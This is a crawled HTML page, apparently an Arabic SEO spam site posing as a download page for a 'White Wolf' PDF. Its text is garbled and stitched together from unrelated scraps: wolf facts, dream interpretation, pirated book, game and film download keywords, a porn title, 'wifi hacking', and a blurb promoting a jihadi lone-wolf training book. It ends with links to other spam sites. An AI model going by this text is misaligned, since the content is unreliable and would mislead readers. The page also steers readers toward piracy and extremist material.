

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/286873.html
body_size: 4533
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>الذئب الأبيض wodwraith pdf تنزيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>الذئب الأبيض wodwraith pdf تنزيل</h1>
<p>تحميل لعبة نيد فور سبيد ذا رن الجديدة تحميل كتاب تراب الماس pdf مجانا. تحميل ملف vcruntime140 dll 32 bit. Sniper elite تحميل لعبة. تنزيل ملف الاسترداد لنظام التشغيل Windows قم بتنزيل File Recovery for Mac Procedure لاستعادة الملفات المحذوفة باستخدام برنامج Yodot File Recovery يحتوي البرنامج على واجهة مستخدم بسيطة يمكن من خلالها لمستخدم جهاز كمبيوتر هواة استرداد الملفات المحذوفة / المفقودة بشكل دائم. إذا صادفت أي مشكلة أثناء � و الذئب سلطان ظالم أو لص ضعيف أو رجل كاذب. ومن رأى أنه يعالج ذئبا فإنه يعالج رجلاً. وتدل رؤية الذئب على الكذب والحيلة والعداوة للأهل والمكر بهم. فإن رأى في المنام كلباً وذئباً اجتمعا واتفقا، دلّ ذلك على النفاق والمكر والخديعة. مطاردة ذئب بسيارات شاص وقتله في نفود حائل وأظهر � الصف 9 تكنولوجيا ورقة السؤال 2014. 1/18/ · Publi ed n Jan 18, 9 C mmen 20 Like a i ic N e Full Name. C mmen g e ere. 12 ur ag دليل المعلم لشرح وتركيب جميع دارات الصف التاسع واجابات اسئلة الكتاب aneen Dr ubi.</p>
<h2>يفتقر محتوى هذه المقالة إلى الاستشهاد بمصادر.فضلاً، ساهم في تطوير هذه المقالة من خلال إضافة مصادر موثوقة. </h2>
<p>تحميل رواية غربة الياسمين خولة حمدي PDF .تطوف بنا الدكتورة خولة حمدي فوق سحب من سماء باريس الملبدة بالغيوم المشحونة بالعنصريات التي اختلقتها وسائل الاعلام وحشرت مبادئها البغيضة حشرا في عقول المواطن…</p>
<h3>الذئب الرمادي (الاسم العلمي: Canis lupus)، الذي يُعرف أيضًا بأسماء متعددة مثل ذئب  الغياض، الذئب  النويعة القطبية (Canis lupus arctos) – الذئب القطبي، ذئب القطب  الشمالي، الذئب الأبيض.  "Wolf Restoration in the Adirondacks?"</h3>
<p>على موقع afairui2020.com ، يمكنك تنزيل كت اب الذئب الأبيض هذا كتاب رائع قراءة  كتاب هاري بوتر على موقعنا على الانترنت! رفض صفقة شيطانه بعقله لكن غريزته لم تصمد أمام إغراء فتنة التي علمته أن الساحر  القوي هو من كان عرشه الرمز وسجنه الأيديولوجيا فافتتن بها وأراد أن يجعل منها جسرا  22 أيلول (سبتمبر) 2019  كتاب جهادي تدريبي في فنون الجهاد الفردي او ما يطلق عليه بحرب المستضعفين أو  الذئب المنفرد حديث المنشأ يواكب آخر التطورات في العصر الحديث  Wolf Wallpapers is beautiful and mysterious.stunning wolf wallpaper murals bring  the call of the wild inside. young wolf pups howling to grey absoulutely  حصريا تحميل كتاب أبيض الناب قصص مجاناً PDF اونلاين 2021 كان أبيضُ ذئبًا شطر   أبيض الناب قصص ❝ ❞ أوديسا الشمال وقصص أخرى ❝ ❞ نداء البرية ❝ ❞ ذئب </p>
<h3>تنزيل مجاني بتنسيق pdf لجميع الكتب حسب النوع سلسلة النعيمي العلمية – 13 : المرشد الحسابي والمعرفي لخلط الأسمدة السائلة والصلبة. مرحبًا بك في كتب لقراءة 2020™</h3>
<p>موقع عصير الكتب أكبر مكتبة إلكترونية لشراء الكتب بخصومات كبيرة، ولتحميل كتب ‏PDF، مراجعات الكتب وتقييمها، تحميل ‏روايات عالمية مترجمة، قصص قصيرة، روايات خيالية، English Books تحميل كتاب أمريكا والوحدة العربية (1945 – 1982) pdf لـ د. علي الدين هلال; تحميل كتاب الاعتماد المتبادل على جسر النفط : المخاطر والفرص pdf لـ د. موقع فور ريد هو طريقك لقراءة ألاف الكتب والروايات لجميع الكُتاب في جميع المجالات المختلفة  أكبر موقع تحميل كتب pdf الكترونية في الوطن العربي، تحميل الكتب مجانا بصيغة pdf، تحميل كتب عربية و تحميل روايات عربية واجنبية مترجمة، تحميل وقراءة مسرحيات اجنبيه مترجمة، تحميل كتب عربي pdf، روايات وكتب ادبية، تحميل كتب </p>
<h3>للحصول على حلم الذئب الأبيض يدل على الشجاعة والنصر. لذلك ، يمكنك رؤية الضوء حتى في أحلك ساعات. عندما يكون الحيوان أسود في رؤيتك ، فإنه يمثل ظلك. </h3>
<p>Malayalam kambi novel pdf free download 2015 Malayalam kambi novel pdf free download 2015. تحميل لعبة driver san francisco للكمبيوتر برابط واحد. ستار اكاديمي بث مباشر. مسلسل حكايتي الحلقه 2 كامله. فيلم سقوط البيت الابيض يوتيوب. قنوات اسرائيل بث مباشر. اختراق wifi المحترف. تحميل المصحف كامل بصوت الشيخ ادريس ابكر mp3? مسلسل فايكنج الموسم الخامس hd. تحميل لعبة صب واي للكمبيوتر 2021. فيلم سقوط البيت الابيض يوتيوب. فيلم سكس نانا. كتاب اساسيات الكيمياء التحليلية pdf. تحميل كتاب العذراء والشعر الأبيض إحسان عبد القدوس ; تحميل كتاب ثقوب في الثوب الأسود إحسان عبد القدوس; تحميل ثقوب في الثوب الأسود إحسان عبد القدوس pdf; تحميل كتاب لا أنام; تحميل كتاب البحث عن ثورة إحسان عبد القدوس pdf; تنزيل كتاب لا أنام pdf; تحميل رواية لا ليس جسدك إحسان عبد القدو� تحميل روايات عبير و احلام القديمة و الجديدة باقة من الروايات اكثر من 400 رواية و رواية تحميل مباشر و سهل بصيغة حيب من موقع ان بي الاحتراف Nلآحقخ riwayat abir pdf, روايات احلام الجديدة ,pdf تحميل روايات أحلام, الانتقام اللذيذ - دينا هاملتونpdf, تحميل روايات احلام pdf, تحميل روايات جيسيكا تحميل رواية الكتاب الأبيض pdf - هان كانغ لا مثيل له في فكرته وبنائه.إنه تأمل في اللون، في هشاشة وصلابة الروح البشرية ومحاولتنا الدؤوبة لانتزاع حياة جديد كرتون الساحر ميرلين كامل مدبلج عربي. ماجد المهندس احبك موت تحميل. فيلم tunnel 2016 مترجم. مسلسل العروس الجديدة 4 قصة عشق. موقع تح�</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikytwp.web.app/60192/52676.html">sp</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/35612/4654.html">sp</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/73916/21900.html">sp</a></li><li><a href="https://affarerxmqw.web.app/54243/85083.html">sp</a></li><li><a href="https://investeringarilgn.web.app/53542/30515.html">sp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/309441.html">محول gdb إلى dwg قم بتنزيل øªø¨ø¯ûœù „ظ‚ظ † ø ø¨ù ‡ ø³ù„ ظˆفه „</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/775887.html">تنزيل 1040 2016 pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/756693.html">مغامرات البوكيمون تحميل pdf frlg</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/755573.html">تحميل لعبة shogun total war 2 كاملة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/32394.html">تنزيل tenchu ​​للكمبيوتر الشخصي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/154024.html">Nymphomaniac vol 1 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/25287.html">تحميل شعار مساكن متساوية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/700783.html">Swf تنزيل للكروم</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>